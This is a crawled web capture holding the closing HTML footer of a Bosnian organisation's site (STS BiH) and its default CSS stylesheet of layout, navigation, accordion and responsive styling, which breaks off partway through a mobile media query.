	<p><a href="https://www.bhtelecom.ba/" target="_blank" rel="noopener"><img src="/images/marketing/bhtelecom.gif" alt="bhtelecom" width="100%" height="NaN" /></a></p></div>

		</div>

			<div class="moduletable">

		
			

<div class="custom"  >
	<p><img src="/images/marketing/VISITSA2.png" alt="" /></p></div>

		</div>

	</div>	
                                                      </div>
                                                    </div>
                                            </div>
                                        
                                                                        
                                <div class="row-fluid">  
        										<div class="container pad">
                                                  	<div class="kontejner">
                                                        <div class="span12">        
                                                                        <div id="footer">
                                                                                <div id="footerleft">		<div class="moduletable_foot">

		
			

<div class="custom_foot"  >
	<p>©2013-2024 STS BiH<br />Sva prava zadržana.</p></div>

		</div>

	</div>
                                                                                <div id="footerright"></div>
                                                                        </div>
                                                        </div>
                                                  </div>
                                				</div>
                                </div>
                        
       
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.stsbih.com.ba/templates/stsbih/css/default.css
body_size: 4627
content:
body,td,th,html {
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
  color: #000000;
  height: 100%;
}
body {
  margin:0;
  background-color:#403438;
  background-image:url(../images/pozadina.jpg);
  background-size:100%;
  background-attachment:fixed;
  background-repeat:no-repeat;
}
a {
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
  color: #333333;
}
a:link {
  text-decoration: none;
}
a:visited {
  text-decoration: none;
  color: #333333;
}
a:hover {
  text-decoration:underline;
  color: #333333;
}
a:active {
  text-decoration: none;
  color: #333333;
}

p {
  line-height: 150%;
  margin-bottom:20px;
}


h1 {
  font-family: 'Open Sans', sans-serif;
  font-size: 18px;
  color: #000000;
  font-weight:bold;
  
}
h2 {
  font-family: 'Open Sans', sans-serif;
  font-size: 16px;
  color: #000000;
  text-transform:uppercase;
  padding:0px;
}
h3 {
  font-family: 'Open Sans', sans-serif;
  font-size: 14px;
  color: #000000;
  margin:10px;
  padding:0px;
}
h4 {
  font-family: 'Open Sans', sans-serif;
  font-size: 14px;
  color: #000000;
  margin:20px 0;
  padding:0px;
}

.white{color:#FFF;}
.pad1{padding:5px 10px;}
.more{padding-top:5px; font-weight:bold; }
.imgleft{float:left; margin:10px 10px 10px 0;}
.imgright{float:right; margin-leftt:10px 0 10px 10px;}
.boldirano{font-weight:bold, color:#000000;}

.btn {
    display: inline-block;
    padding: 4px 12px;
    margin-bottom: 0px;
    font-size: 14px;
    line-height: 20px;
    color: #333;
    text-align: center;
    text-shadow: 0px 1px 1px rgba(255, 255, 255, 0.75);
    vertical-align: middle;
    cursor: pointer;
    background-color: #F5F5F5;
    background-image: linear-gradient(to bottom, #FFF, #E6E6E6);
    background-repeat: repeat-x;
    border-width: 0px;
    border-style: solid;
    -moz-border-top-colors: none;
    -moz-border-right-colors: none;
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    border-image: none;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) #B3B3B3;
    border-radius: 0px;
    box-shadow: 0px 1px 0px rgba(255, 255, 255, 0.2) inset, 0px 1px 2px rgba(0, 0, 0, 0.05);
}






ul.lista{
  list-style-position: inside;
  margin-left:23px;
  margin-bottom:20px;
}
ul.nolist, ul.nolist2{
	margin:0;
	padding:0;
	list-style:none;
}
ul.nolist li {
	line-height:200%;
	background-color:#f8efdd;
	margin-bottom:1px;
	padding:5px 10px;
}
ul.nolist li a{
	color:#333;
	font-size:1em;
	}
ul.nolist2 li{
	line-height:200%;
	background-color: #403438;
	margin-bottom:1px;
	padding:5px 10px;
	}
ul.nolist2 li a{
	color:#FFF;
	font-size:1em;
	}
	
	
/*GLAVNI KONTEJNER*/

.container{
  	background-color:#FFF;
  }
.kontejner{
	background-color:#FFF;
	padding:0 20px;
	}
header{
	background-color:#FFF;
	margin-top:20px;
	}
.logo img{
  	width:100%;
  	height:auto;
  }
.pad{
	padding-top:20px;
	padding-bottom:20px;
	}  
  
  

/* Navbar kolor */

    

.navbar-inner {
  min-height: 40px;
  padding-right: 0px;
  padding-left: 0px;
  background-color: #846b74;
  background-image: -moz-linear-gradient(top, #846b74, #221e1b);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#846b74), to(#221e1b));
  background-image: -webkit-linear-gradient(top, #846b74, #221e1b);
  background-image: -o-linear-gradient(top, #846b74, #221e1b);
  background-image: linear-gradient(to bottom, #846b74, #221e1b);
  background-repeat: repeat-x;
  border: 0px solid #d4d4d4;
  -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
	
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff846b74', endColorstr='#ff221e1b', GradientType=0);
  *zoom: 1;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
     -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  border-top:1px solid #a59298;
  border-bottom:6px solid #a9979d;
}


/* Navbar tekst stil */
.navbar{
	margin-bottom:0;
	}
.navbar .nav > li > a {
  float: none;
  padding: 10px 30px 10px 30px;
  color: #FFF;
  text-decoration: none;
  text-shadow:none;
  font-size:1.2em;
  text-transform:uppercase;
  font-family: 'Open Sans', sans-serif;

}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  color: #FFF;
  text-decoration: none;
  background-color: #a59298;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #000;
  text-decoration: none;
  background-color: #a59298;
  -webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
     -moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
          box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}


/* Drop down */ 

nav .nav-child {
	position: absolute;
	top: 95%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,0.2);
	*border-right-width: 2px;
	*border-bottom-width: 2px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
}
nav .nav-child.pull-right {
	right: 0;
	left: auto;
}
nav .nav-child .divider {
	*width: 100%;
	height: 1px;
	margin: 8px 1px;
	*margin: -5px 0 5px;
	overflow: hidden;
	background-color: #e5e5e5;
	border-bottom: 1px solid #fff;
}
nav .nav-child a {
	display: block;
	padding: 8px 20px;
	clear: both;
	font-size: 13px;
	text-transform:uppercase;
	font-weight: normal;
	line-height: 18px;
	color: #333;
	white-space: nowrap;
}
nav .nav > li {
	position: relative;
}
nav .nav > li:hover > .nav-child,
nav .nav > li > a:focus + .nav-child {
	display: block;
}
nav .nav-child:before {
	position: absolute;
	top: -7px;
	left: 9px;
	display: inline-block;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #ccc;
	border-left: 7px solid transparent;
	border-bottom-color: rgba(0,0,0,0.2);
	content: '';
}
nav .nav-child:after {
	position: absolute;
	top: -6px;
	left: 10px;
	display: inline-block;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #ffffff;
	border-left: 6px solid transparent;
	content: '';
}
nav .nav-child li > a:hover,
nav .nav-child li > a:focus,
nav .nav-child:hover > a {
	text-decoration: none;
	color: #fff;
	background-color: #a59298;
	background-color: #a59298;
	background-image: -moz-linear-gradient(top,#a59298,#a59298);
	background-image: -webkit-gradient(linear,0 0,0 100%,from(#a59298),to(#a59298));
	background-image: -webkit-linear-gradient(top,#a59298,#a59298);
	background-image: -o-linear-gradient(top,#a59298,#a59298);
	background-image: linear-gradient(to bottom,#a59298,#a59298);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa59298', endColorstr='#ffa59298', GradientType=0);
}



/* Slideshow */ 
  
.promo{
  background-color:#FFF;
  }
.promo div.moduletable{
	margin-bottom:0;
	 }
.promo ul {
	margin:0;
	list-style:none;
	}

.nivo-caption{
	font-size:1.1em;
	padding:10px;
		}


/* Search and breadcrumbs */

.container.traka{
	padding-top:0;
	}
.road{
	background-color:#f2e6ce;
	height:41px;
	padding-top:0;
	padding-bottom:0;
	}
	
.search{
  background-color: #846b74;
  background-image: -moz-linear-gradient(top, #846b74, #221e1b);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#846b74), to(#221e1b));
  background-image: -webkit-linear-gradient(top, #846b74, #221e1b);
  background-image: -o-linear-gradient(top, #846b74, #221e1b);
  background-image: linear-gradient(to bottom, #846b74, #221e1b);
  background-repeat: repeat-x;
  border: 0px solid #d4d4d4;
  -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
	
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff846b74', endColorstr='#ff221e1b', GradientType=0);
  *zoom: 1;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
     -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  border-top:1px solid #a59298;
  padding:5px;
  }
.search form{
	margin-bottom:0;
	text-align:center;
	}
input.search-query {
	width:94%;
    padding-right: 5px;
    padding-left: 5px;
    margin: 0 auto;
    border-radius: 5px;
	-webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}
 



.breadcrumb {
    padding: 10px 0 2px 0;
	padding-left:0;
  margin: 0;
  list-style: none;
  background-color: #f2e6ce;
  -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
	height:23px;
	font-size:0.857142em;
} 
.breadcrumb li {
    margin-left:0;
	padding-left:0;
	
} 
.breadcrumb > li > .divider {
  padding: 0;
  color: #000;
}

.breadcrumb > .active {
    color: #000;
	margin-right:0;
	padding-right:0;
}
.active{
    margin:0;
	padding:0;
}  

.icon-location{
	display:none;
	}
	
	
/* stranica */	
	
.page-header {
    padding-bottom: 0;
    margin: 0 0 30px 0;
    border-bottom: 1px solid #403438;
}  
.page-header h2 {
    padding: 0;
    margin: 0;
}  

#left{
  width:100%;
  height: auto;
  }

div.moduletable_model{
  width:100%;
  height:auto;
  background-color:#f2e6ce;
  margin-bottom:20px;
}
div.moduletable_model h3{
  min-height: 23px;
  padding-right: 0px;
  padding-left: 0px;
  background-color: #846b74;
  background-image: -moz-linear-gradient(top, #846b74, #221e1b);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#846b74), to(#221e1b));
  background-image: -webkit-linear-gradient(top, #846b74, #221e1b);
  background-image: -o-linear-gradient(top, #846b74, #221e1b);
  background-image: linear-gradient(to bottom, #846b74, #221e1b);
  background-repeat: repeat-x;
  border: 0px solid #d4d4d4;
  -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff846b74', endColorstr='#ff221e1b', GradientType=0);
  *zoom: 1;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
     -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  border-top:1px solid #a59298;
  border-bottom:6px solid #a9979d;
  font-size: 1.4em;
  color: #ffffff;
  text-transform:uppercase;
  margin:0;
  padding:3px 10px;
  font-weight:normal;
}
div.moduletable_model h4{
  font-size: 1.2em;
  color: #D8302C;
}
div.custom_model{
  padding:11px 10px 1px 10px;
}
div.custom_model p{
  font-size: 1em;
}
div.custom_model a{
  color:#000;
  font-size: 1em;
}


div.blog .page-header{
  border:none;
  margin-bottom:0;
}
div.blog h2 a{
  font-size: 1.1em;
  color:#000;
}
div.blog h3{
  margin:0;
  font-size: 1.2em;
  color:#333;
}
div.blog .item{
  margin-bottom:20px;
  border-bottom:solid 1px #BDB7B4;
	}
div.blog p{
  text-align:justify;
}
div.blog p.readmore a{
    display: inline-block;
    padding: 4px 12px;
    margin-bottom: 0px;
    font-size: 14px;
    line-height: 20px;
    color: #FFF;
    text-align: center;
    text-shadow: 0px 0px 0px rgba(255, 255, 255, 0.75);
    vertical-align: middle;
    cursor: pointer;
    background-color: #846b74;
    background-image: linear-gradient(to bottom, #846b74, #221e1b);
    background-repeat: repeat-x;
    border-width: 0px;
    border-style: solid;
    -moz-border-top-colors: none;
    -moz-border-right-colors: none;
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    border-image: none;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) #B3B3B3;
    border-radius: 0px;
    box-shadow: 0px 0px 0px rgba(255, 255, 255, 0.2) inset, 0px 0px 0px rgba(0, 0, 0, 0.05);
	border: 2px solid #C2B5B9;
	text-transform:uppercase;
}
div.blog p.readmore a:hover,
div.blog p.readmore a:focus{
    color: #FFF;
  	background-color: #e6e6e6;
  	*background-color: #d9d9d9;
    text-decoration: none;
    background-position: 0;
    -webkit-transition: background-position 0.1s linear;
     -moz-transition: background-position 0.1s linear;
       -o-transition: background-position 0.1s linear;
          transition: background-position 0.1s linear;
}

.pagination ul li, .pagination ul li a {
	font-size: 0.9em;
	}
.pagination ul > li > span {
    float: left;
    padding: 4px 8px;
}
.item-page h3{
	margin:0;
  	font-size: 1.2em;
	color:#333;
	}
 
/*.content{
  width:100%;
  height:auto;
  margin-left:20px;
  padding-bottom:20px;
  }
.content div.blog div.item{
  margin-bottom:30px;
}

.content div.blog h3{
  margin-left:0;
  margin-bottom:10px;
}

.content h2 a{
  font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
  font-size: 18px;
  color: #000000;
  line-height:20px;
}
ul.actions{
  float:right;
  width:20%;
  height:20px;
  margin:0;
  padding:0;
  list-style:none;
  text-align:right;
  margin-bottom:10px;
}
ul.actions li{
  float:right;
}
.content div.blog div.img-intro-left{
  float:left;
  margin-right:10px;
}
.content div.blog p{
  text-align:justify;
}

.content div.blog p.readmore a{
  width:15%;
  height:14px;
  display:block;
  padding:0 5px 5px 5px;
  background-image:url(../images/more.gif);
  background-repeat:repeat-x;
  border:2px solid #c2b5b9;
  color:#ffffff;
  font-weight:bold;
  text-align:center;
  margin-top:-10px;
}
.content div.blog div.pagination p.counter{
  display:none;
}
.content div.blog div.pagination ul{
  margin:0;
  padding:0;
  list-style:none;
}
.content div.blog div.pagination ul li{
  float:left;
  padding-right:10px;
}
.content div.item-page h2{
  width:80%;
  float:left;
  margin-bottom:10px;
}
.content div.item-page h3{
  margin-left:0;
  margin-bottom:10px;
  font-weight:bold;
}
.content div.item-page h4{
  margin-left:0;
  margin-bottom:10px;
  font-weight:bold;
}
.article-info-term{
  display:none;
}*/


#right{
  width:100%;
  height: auto;
  }

div.moduletable{
	margin-bottom:20px;
	}

div.moduletable_mlige{
  width:100%;
  height:auto;
  background-color:#f2e6ce;
  margin-bottom:20px;
  }
div.moduletable_mlige h3 {  
  min-height: 23px;
  padding-right: 0px;
  padding-left: 0px;
  background-color: #846b74;
  background-image: -moz-linear-gradient(top, #846b74, #221e1b);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#846b74), to(#221e1b));
  background-image: -webkit-linear-gradient(top, #846b74, #221e1b);
  background-image: -o-linear-gradient(top, #846b74, #221e1b);
  background-image: linear-gradient(to bottom, #846b74, #221e1b);
  background-repeat: repeat-x;
  border: 0px solid #d4d4d4;
  -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff846b74', endColorstr='#ff221e1b', GradientType=0);
  *zoom: 1;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
     -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  border-top:1px solid #a59298;
  border-bottom:6px solid #a9979d;
  font-size: 1.4em;
  color: #ffffff;
  text-transform:uppercase;
  margin:0;
  padding:3px 10px;
  font-weight:normal;
}
div.custom_mlige {
  padding:10px;
}

div.moduletable_mlige ul.menu{
  margin:0;
  padding:0;
  list-style:none;
  }
div.moduletable_mlige ul.menu li{
  border-bottom:solid 1px #BDB7B4;
  }
div.moduletable_mlige ul.menu li a{
  display:block;
  text-transform:uppercase;
  text-decoration:none;
  font-size:14px;
  color:#5F5357;
  padding:10px;
  background-color:#f2e6ce;
  }
div.moduletable_mlige ul.menu li a:hover{
  background-color:#b5a38f;
  color:#ffffff;
  }
  
  
 
div.moduletable_zlige{
  width:100%;
  height:auto;
  background-color:#f2e6ce;
  margin-bottom:20px;
  }
div.moduletable_zlige h3 {
  
  min-height: 23px;
  padding-right: 0px;
  padding-left: 0px;
  background-color: #846b74;
  background-image: -moz-linear-gradient(top, #e77f7d, #db3c39);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#e77f7d), to(#db3c39));
  background-image: -webkit-linear-gradient(top, #e77f7d, #db3c39);
  background-image: -o-linear-gradient(top, #e77f7d, #db3c39);
  background-image: linear-gradient(to bottom, #e77f7d, #db3c39);
  background-repeat: repeat-x;
  border: 0px solid #d4d4d4;
  -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe77f7d', endColorstr='#ffdb3c39', GradientType=0);
  *zoom: 1;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
     -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  border-top:1px solid #eb9390;
  border-bottom:6px solid #f8bfbd;
  font-size: 1.4em;
  color: #ffffff;
  text-transform:uppercase;
  margin:0;
  padding:3px 10px;
  font-weight:normal;
  
}
div.moduletable_zlige ul.menu{
  margin:0;
  padding:0;
  list-style:none;
  }
div.moduletable_zlige ul.menu li{
  border-bottom:solid 1px #BDB7B4;
  }
div.moduletable_zlige ul.menu li a{
  display:block;
  text-transform:uppercase;
  text-decoration:none;
  font-size:14px;
  color:#5F5357;
  padding:7px;
  background-color:#f2e6ce;
  }
div.moduletable_zlige ul.menu li a:hover{
  background-color:#b5a38f;
  color:#ffffff;
  }


/* anketa */	

h3._anketa{
 min-height: 23px;
  padding-right: 0px;
  padding-left: 0px;
  background-color: #846b74;
  background-image: -moz-linear-gradient(top, #846b74, #221e1b);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#846b74), to(#221e1b));
  background-image: -webkit-linear-gradient(top, #846b74, #221e1b);
  background-image: -o-linear-gradient(top, #846b74, #221e1b);
  background-image: linear-gradient(to bottom, #846b74, #221e1b);
  background-repeat: repeat-x;
  border: 0px solid #d4d4d4;
  -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff846b74', endColorstr='#ff221e1b', GradientType=0);
  *zoom: 1;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
     -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  border-top:1px solid #a59298;
  border-bottom:6px solid #a9979d;
  font-size: 1.4em;
  color: #ffffff;
  text-transform:uppercase;
  margin:0;
  padding:3px 10px;
  font-weight:normal;
}
.mod-sppoll{
	background-color:#f2e6ce;
	padding:10px;
	font-size:1.1em;
	}
.form-sppoll{
	margin-top:20px;
	font-size:1em;
	}
.form-sppoll input[type="submit"], .form-sppoll input[type="button"] {
    margin-top:20px;
}
.btn-success {
    color: #FFF;
    text-shadow: none;
    background-color: #221e1b;
    background-image: linear-gradient(to bottom, #846b74, #221e1b);
    background-repeat: repeat-x;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	border:none;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #ffffff;
  background-color: #221e1b;
  *background-color: #221e1b;
}








 /*
.content div.search dt.result-title a{
  font-size:14px;
  font-weight:bold;
  }
.content div.search dd.result-category, .content div.search dd.result-created{
  display:none;
  }
.content div.search dd.result-text{
  margin-bottom:20px;
  }
  



div.moduletable_most{
  float:left;
  width:180px;
  height:auto;
  margin-bottom:20px;
  background-color:#f2e6ce;
  }  
div.moduletable_most h3{
  width:160px;
  height:23px;
  background-image:url(../images/menu_bg.gif);
  background-repeat:repeat-x;
  color:#FFF;
  text-transform:uppercase;
  margin:0px;
  padding:8px 10px;
  }  
div.moduletable_most ul.mostread_most{
  margin:0;
  padding:0;
  list-style:none;
  margin-top:10px;
  margin-bottom:10px;
  }

div.moduletable_most ul.mostread_most li a{
  display:block;
  text-decoration:none;
  font-size:12px;
  padding:5px 9px;
  background-color:#f2e6ce;
  color:#000;
  }
div.moduletable_most ul.mostread_most li a:hover{
  text-decoration:underline;
  }






div.moduletable_anketa{
  float:left;
  width:180px;
  height:auto;
  margin-bottom:20px;
  background-color:#f2e6ce;
  }  
div.moduletable_anketa h3{
  width:160px;
  height:23px;
  background-image:url(../images/menu_bg.gif);
  background-repeat:repeat-x;
  color:#FFF;
  text-transform:uppercase;
  margin:0;
  padding:8px 10px;
  }   
div.moduletable_anketa h4{
 margin:10px;
 font-weight:bold;
  }  
#polldiv_1{
  width:160px;
  margin-left:10px;
  margin-bottom:10px;
  }
#polldiv_1 .button {
  height:24px;
  display:block;
  padding:0 5px 5px 5px;
  background-image:url(../images/more.gif);
  background-repeat:repeat-x;
  border:2px solid #c2b5b9;
  color:#ffffff;
  font-weight:bold;
  text-align:center;
  margin-top:10px;
  }

#panel p{
  padding:0 10px;
  margin-bottom:10px;
  }

*/


#footer{
  height:60px;
  background-color:#403438;
  color:#BDB7B4;
  padding:10px;
  }
#footerleft{
  float:left;
  width:220px;
  height:60px;
  }
#footerright{
  float:right;
  width:700px;
  height:60px;
  }
#footerright ul.menu_fm{
  margin:0;
  padding:0;
  list-style:none;
  }
#footerright ul.menu_fm li{
  float:right;
  margin-left:25px;
  }
#footerright ul.menu_fm li a{
  display:block;
  font-size:12px;
  color:#BDB7B4;
  }  
  
  
  
/* accordion */

.sp-accordion.sp-accordion-style1 {
    border: 0px solid #CCC;
}  
  
.sp-accordion.sp-accordion-style1 .toggler, .sp-accordion.sp-accordion-style1 .toggler span, .sp-accordion.sp-accordion-style1 .toggler span span {
    display: block;
    height: 40px;
    line-height: 40px;
    background:#403438;
    cursor: pointer;
	font-size: 1em;
	font-weight: normal;
	color:#fff;
	margin-bottom:1px;
}
 
p.favdescription{
	font-size:1.2em;
	}
.fav-caption p{
	margin-bottom:0;
	}
	
	
	
	

.fancypantsaccordionholder .accordion .accordion-item {
    height: auto;
    border-bottom: 1px solid #BDB7B4;
    border-top: 0px solid #BDB7B4;
    overflow: hidden;
	margin-bottom:5px;
}
a.headerlink {
    font-size: 14px;
    display: block;
    position: relative;
    line-height: 30px;
    outline: none;
    transition: color 0.2s ease-in-out 0s;
	background-color:#f2e6ce;
	color:#000;
	padding:0px 10px;
}
a.headerlink:visited {
    font-size: 14px;
    display: block;
    position: relative;
    line-height: 30px;
    outline: none;
    transition: color 0.2s ease-in-out 0s;
	background-color:#f2e6ce;
	color:#000;
	padding:5px 10px;
	border-bottom: 1px solid #BDB7B4;
}
.fancypantsaccordionholder .accordion .accordion-item .acc-content {
    padding: 20px 10px;
    max-width: 100%;
}

.fancypantsaccordionholder .accordion-item .acc-open {
	margin-top:10px;
}





  
/* optimizacija */  


 
@media (min-width: 980px) and (max-width: 1199px) {

.navbar .nav > li > a {
  float: none;
  padding: 10px 20px 10px 20px;
  color: #FFF;
  text-decoration: none;
  text-shadow:none;
  font-size:1.1em;
  text-transform:uppercase;
  font-family: 'Open Sans', sans-serif;

}
.road{
	height:41px;
	}

.search form{
	margin-bottom:0;
	text-align:center;
	}
input.search-query {
	width:94%;
    padding-right: 5px;
    padding-left: 5px;
    margin: 0 auto;
    border-radius: 5px;
	-webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}
 

}


@media (min-width: 768px) and (max-width: 979px) {
.navbar-inner {
    min-height: 40px;
    padding-right: 0px;
    padding-left: 0px;
    background-color: #846b74;
    background-image: -moz-linear-gradient(top, #846b74, #221e1b);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#846b74), to(#221e1b));
    background-image: -webkit-linear-gradient(top, #846b74, #221e1b);
    background-image: -o-linear-gradient(top, #846b74, #221e1b);
    background-image: linear-gradient(to bottom, #846b74, #221e1b);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff846b74', endColorstr='#ff221e1b', GradientType=0);
    background-repeat: repeat-x;
    border-width: 0px;
    border-style: solid;
    border-color: transparent;
    -moz-border-top-colors: none;
    -moz-border-right-colors: none;
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    border-image: none;
    border-radius: 0px;
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.067);
}
.navbar .btn-navbar {
  display: block;
  float: none;
  width:18px;
  text-align:center;
  padding: 8px 12px 10px 12px;
  margin:10px auto;
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ededed;
  *background-color: #e5e5e5;
  background-image: -moz-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e5e5e5));
  background-image: -webkit-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: -o-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: linear-gradient(to bottom, #f2f2f2, #e5e5e5);
  background-repeat: repeat-x;
  border-color: #e5e5e5 #e5e5e5 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
}

.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #e5e5e5;
  *background-color: #d9d9d9;
} 
.nav-collapse .nav {
    float: none;
    margin: 10px 0 0 0;
	border-top:2px solid #FFF;
}
.nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a {
    border-radius: 0px;
	margin-bottom:0;
	background-color: #846b74;
 
}

.navbar .nav > li > a {
 text-align:center;
 border-bottom:2px solid #FFF;
 margin:0;
 background-color: #a59298;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  color: #FFF;
  text-decoration: none;
  background-color: #a59298;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #000;
  text-decoration: none;
  background-color: #a59298;
  -webkit-box-shadow: inset 0 0px 8px rgba(0, 0, 0, 0.125);
     -moz-box-shadow: inset 0 0px 8px rgba(0, 0, 0, 0.125);
          box-shadow: inset 0 0px 8px rgba(0, 0, 0, 0.125);
}
nav .nav-child {
	position: static;
	top: auto;
	left: auto;
	z-index: 1000;
	display: block;
	float: none;
	min-width: 160px;
	padding: 5px 0;
	margin: 0;
	list-style: none;
	background-color: #fff;
	border: 0px solid #ccc;
	border: 0px solid rgba(0,0,0,0.2);
	*border-right-width: 0px;
	*border-bottom-width: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
}
nav .nav-child a {
	text-align:center;
	border-bottom:1px dotted #846B74;
	}
nav .nav-child:before, nav .nav-child:after {
	display:none;
}

.search form{
	margin-bottom:0;
	text-align:center;
	}
input.search-query {
	width:92%;
    padding-right: 5px;
    padding-left: 5px;
    margin: 0 auto;
    border-radius: 5px;
	-webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}
 

}

@media (max-width: 767px) {
	
	

	
.navbar-inner {
    min-height: 40px;
    padding-right: 0px;
    padding-left: 0px;
    background-color: #846b74;
    background-image: -moz-linear-gradient(top, #846b74, #221e1b);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#846b74), to(#221e1b));
    background-image: -webkit-linear-gradient(top, #846b74, #221e1b);
    background-image: -o-linear-gradient(top, #846b74, #221e1b);
    background-image: linear-gradient(to bottom, #846b74, #221e1b);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff846b74', endColorstr='#ff221e1b', GradientType=0);
    background-repeat: repeat-x;
    border-width: 0px;
    border-style: solid;
    border-color: transparent;
    -moz-border-top-colors: none;
    -moz-border-right-colors: none;
    -moz-border-bottom-colors: none;
